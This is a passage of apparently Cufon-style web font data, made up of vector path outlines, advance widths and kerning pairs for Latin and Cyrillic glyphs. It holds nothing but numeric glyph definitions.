5,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"o":66,"l":54,"i":54,"h":32,"e":72,"a":46,"Z":160,"Y":76,"V":50,"U":54,"T":78,"R":54,"P":54,"N":54,"M":54,"L":54,"K":54,"I":74,"H":54,"F":54,"E":54,"D":54,"B":54,"A":196,"-":426}},{"d":"1001,-1044v0,21,-13,32,-38,32r-107,0v75,60,113,145,113,254r0,17v0,222,-141,333,-424,333v-92,0,-175,-16,-250,-47v-47,20,-70,49,-70,88v0,32,20,53,60,64r423,111v92,25,161,56,206,94v45,38,67,94,67,168r0,18v0,212,-145,318,-434,318v-289,0,-434,-106,-434,-318r0,-18v0,-61,14,-118,43,-172v29,-54,66,-95,110,-123v-82,-21,-123,-69,-123,-142v0,-60,29,-104,86,-131v-71,-58,-106,-139,-106,-243r0,-17v0,-228,141,-342,422,-342r418,0v25,0,38,11,38,33r0,23xm881,-741r0,-17v0,-91,-27,-158,-83,-200v-56,-42,-140,-64,-253,-64v-110,0,-193,21,-249,62v-56,41,-83,109,-83,202r0,17v0,79,27,141,83,187v56,46,139,69,249,69v113,0,197,-20,253,-61v56,-41,83,-106,83,-195xm891,88r0,-18v0,-52,-13,-90,-39,-114v-26,-24,-87,-48,-184,-74r-318,-85v-99,64,-149,155,-149,273r0,18v0,79,26,139,79,180v53,41,142,62,267,62v119,0,206,-18,261,-54v55,-36,83,-99,83,-188","w":1094,"k":{"}":42,"]":42,")":30,"s":52,"p":54,"o":54,"l":76,"k":54,"h":54,"g":42,"e":54,"d":54,"a":68,"?":150,":":48,".":68,"-":70,"*":120,"!":76}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u0447":98,"\u0444":64,"\u0443":48,"\u0442":40,"\u0441":64,"\u043e":64,"\u0437":76,"\u0435":64,"\u0430":52,"\u0421":76,"\u041e":76,"\u0417":78}},{"d":"1200,-1018v0,11,-4,20,-12,26v-8,6,-18,9,-29,9r-213,0r-41,463r213,0v11,0,20,3,26,9v6,6,9,15,9,26r0,6v0,11,-5,20,-13,26v-8,6,-17,9,-28,9r-215,0r-35,405v-1,11,-5,19,-11,27v-6,8,-15,12,-26,12r-18,0v-11,0,-19,-3,-25,-10v-6,-7,-8,-16,-8,-25r0,-4r35,-405r-369,0r-34,405v-1,11,-5,19,-12,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-3,-24,-10v-6,-7,-9,-16,-9,-25r0,-4r35,-405r-211,0v-10,0,-19,-3,-26,-9v-7,-6,-11,-15,-11,-26r0,-6v0,-11,5,-20,14,-26v9,-6,19,-9,29,-9r213,0r41,-463r-213,0v-10,0,-19,-3,-26,-9v-7,-6,-10,-15,-10,-26r0,-8v0,-11,5,-20,14,-26v9,-6,18,-9,29,-9r213,0r36,-422v1,-10,6,-19,13,-27v7,-8,16,-12,26,-12r21,0v9,0,17,3,22,10v5,7,8,16,8,25r0,4r-36,422r368,0r37,-422v1,-10,5,-19,12,-27v7,-8,16,-12,27,-12r18,0v11,0,19,3,24,10v5,7,7,16,7,25r0,4r-37,422r213,0v11,0,19,3,25,9v6,6,10,15,10,26r0,8xm489,-983r-40,463r368,0r41,-463r-369,0","w":1303},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059},{"w":440},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442,"k":{"\u0444":52,"\u0441":52,"\u043e":52,"\u0437":74,"\u0435":52,"\u0431":42}},{"d":"745,-1219v0,67,-17,127,-50,181v-33,54,-92,123,-175,207r-112,115v-20,22,-38,46,-52,74v-14,28,-20,69,-20,126r0,123v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-123v0,-67,10,-123,31,-166v21,-43,61,-94,120,-154v111,-111,180,-188,208,-232v28,-44,42,-95,42,-151r0,-16v0,-77,-25,-132,-73,-166v-48,-34,-123,-51,-224,-51v-34,0,-73,2,-117,5r-131,9r-4,0v-17,0,-26,-8,-26,-24r0,-17v0,-13,3,-22,10,-29v7,-7,39,-12,94,-17v55,-5,113,-7,174,-7v124,0,220,25,290,76v70,51,105,124,105,221r0,16xm334,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":868,"k":{"'":32}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"e":46,"a":36,"?":106,":":32,"-":42,"*":104,"!":60}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"\u044f":152,"\u0447":40,"\u0444":80,"\u0441":84,"\u043e":84,"\u043d":40,"\u043c":46,"\u043b":208,"\u0437":72,"\u0435":88,"\u0434":202,"\u0430":54,":":34,".":224,"-":114,",":230}},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059,"k":{"\u044a":220,"\u0447":166,"\u0443":112,"\u0442":260,"\u0441":46,"\u0435":46}},{"d":"426,360v0,11,-4,20,-10,28v-6,8,-14,11,-25,11r-311,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-13,-11,-23r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r256,0r0,-1753r-256,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r311,0v11,0,19,4,25,12v6,8,10,17,10,27r0,1843r0,0","w":610},{"d":"569,367v0,10,-4,17,-11,23v-7,6,-17,9,-28,9r-311,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r311,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-256,0r0,1753r256,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17r0,0","w":610,"k":{"g":46,"f":116,"A":114}},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036},{"d":"709,-696r413,637v7,11,11,21,11,28v0,21,-11,31,-33,31r-27,0v-13,0,-23,-6,-31,-18r-436,-668r-88,0v-49,0,-137,-1,-264,-2r0,649v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1446v0,-17,9,-29,26,-36v17,-7,126,-11,328,-11v199,0,342,33,428,99v86,66,129,172,129,319r0,10v0,121,-30,213,-89,278v-59,65,-152,109,-277,130xm985,-1104r0,-10v0,-123,-37,-209,-113,-258v-76,-49,-194,-74,-354,-74v-119,0,-207,3,-264,8r0,666r264,0v177,0,299,-25,366,-76v67,-51,101,-136,101,-256","w":1225,"k":{"}":98,"]":98,"'":38,"y":48,"o":98,"e":98,"a":78,"Z":58,"Y":140,"W":94,"V":114,"U":122,"T":118,"S":46,"R":74,"Q":90,"P":74,"O":90,"N":74,"M":74,"L":102,"K":74,"I":94,"H":74,"G":88,"F":74,"E":102,"D":74,"C":86,"B":74,"-":102}},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"1030,-440v0,142,-46,252,-138,332v-92,80,-219,120,-380,120v-85,0,-160,-6,-224,-18v-64,-12,-102,-21,-113,-28v-11,-7,-17,-16,-17,-29r0,-23v0,-18,9,-27,26,-27v7,0,13,1,17,2v105,25,208,37,311,37v139,0,245,-32,318,-94v73,-62,110,-153,110,-272r0,-52v0,-115,-36,-196,-110,-244v-74,-48,-202,-73,-384,-73r-217,0v-27,0,-41,-14,-41,-41r0,-4r30,-398v12,-157,18,-239,19,-244v1,-5,5,-10,13,-16v8,-6,17,-10,26,-10r668,0v27,0,41,11,41,33r0,23v0,19,-14,28,-41,28r-620,0r-37,545r159,0v203,0,351,30,444,91v93,61,140,164,140,310r0,52"},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"883,-326v0,9,-4,17,-11,23r-14,14v-3,3,-7,6,-10,7v-3,1,-7,1,-10,1v-11,0,-22,-5,-33,-14r-545,-446v-21,-17,-31,-37,-31,-60v0,-10,3,-20,8,-31v5,-11,13,-20,23,-28r545,-447v11,-9,22,-14,33,-14v3,0,7,0,10,1v3,1,7,4,10,7r14,15v7,6,11,13,11,22v0,13,-6,23,-17,31r-542,444r542,445v11,8,17,18,17,30"},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"1133,-633v0,213,-51,375,-153,483v-102,108,-250,162,-445,162v-79,0,-155,-2,-229,-5v-74,-3,-116,-10,-126,-20v-10,-10,-16,-20,-16,-30r0,-1434v0,-9,5,-19,15,-29v10,-10,52,-16,125,-20v73,-4,150,-6,231,-6v399,0,598,215,598,645r0,254xm1042,-633r0,-254v0,-377,-169,-565,-507,-565v-71,0,-164,4,-281,12r0,1364v76,5,170,8,281,8v338,0,507,-188,507,-565","w":1255,"k":{"y":40,"o":52,"e":52,"a":64,"Z":206,"Y":166,"W":102,"V":136,"T":172,"E":104,"A":128,"-":46}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059,"k":{"\u044f":150,"\u0447":86,"\u0445":52,"\u0443":74,"\u0442":98,"\u0437":198,"\u0436":50}},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114},{"d":"518,-633v-34,-13,-66,-53,-96,-119r-324,-714v-4,-11,-6,-20,-6,-27v0,-19,12,-29,35,-29r20,0v15,0,26,8,33,25r322,717v12,27,22,46,29,56v7,10,18,15,32,15v14,0,25,-5,33,-15v8,-10,17,-29,29,-56r321,-717v8,-17,19,-25,33,-25r20,0v23,0,35,10,35,29v0,9,-2,18,-6,27r-323,714v-31,67,-63,106,-97,119r0,594v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-594","w":1128,"k":{"'":54,"u":172,"p":184,"o":218,"i":76,"e":222,"a":194,"Z":52,"S":98,"Q":166,"O":166,"G":164,"C":162,"A":314,"-":240}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"625,-12v0,7,-2,14,-5,18v-3,4,-9,6,-16,6r-45,0v-10,0,-17,-4,-21,-12v-4,-8,-9,-18,-12,-27r-481,-1466v-1,-3,-2,-7,-2,-14v0,-7,2,-12,5,-17v3,-5,9,-8,18,-8r43,0v10,0,17,4,21,12v4,8,8,18,11,27r482,1466v1,2,2,4,2,7r0,8","w":666,"k":{"f":136,"d":58,"Y":288,"W":148,"V":280,"U":122,"T":266,"Q":98,"O":98,"L":52,"I":44,"G":98,"D":30,"C":94}},{"d":"274,360v0,11,-4,20,-10,28v-6,8,-14,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,17,10,27r0,1843r0,0","w":459},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895,"k":{"\u044f":148,"\u044a":178,"\u0447":80,"\u0443":84,"\u0442":138,"\u043b":88}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"242,-217v16,0,24,7,24,22v0,4,-23,66,-68,187v-45,121,-71,188,-76,198v-5,10,-14,15,-28,15r-24,0v-14,0,-21,-7,-21,-21v0,-3,20,-67,59,-190v39,-123,60,-189,64,-198v4,-9,15,-13,31,-13r39,0","w":344},{"d":"975,-940v0,74,-16,128,-49,162v-33,34,-78,51,-135,51v-32,0,-61,-6,-86,-17v-25,-11,-49,-28,-72,-49r-117,-112v-19,-19,-38,-35,-56,-50v-18,-15,-38,-22,-57,-22v-33,0,-59,11,-79,32v-20,21,-31,57,-31,107r0,62v0,13,-1,24,-3,30v-2,6,-9,9,-20,9r-30,0v-11,0,-18,-3,-22,-9v-4,-6,-5,-17,-5,-30r0,-62v0,-73,17,-128,51,-164v34,-36,80,-53,137,-53v32,0,61,6,86,19v25,13,49,30,72,51r117,113v19,18,38,33,56,45v18,12,37,18,56,18v36,0,62,-9,80,-28v18,-19,27,-53,27,-103r0,-64v0,-13,1,-23,3,-28v2,-5,9,-8,20,-8r30,0v11,0,18,3,22,8v4,5,5,15,5,28r0,64r0,0"},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"\u0444":60,"\u0441":66,"\u043e":66,"\u043b":188,"\u0437":64,"\u0435":72,"\u0434":244,"\u0433":46,"\u0432":32,"\u0430":46,"\u042f":58,"\u041b":196,"\u0414":276,"\u0410":196,".":576,"-":426,",":582}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v2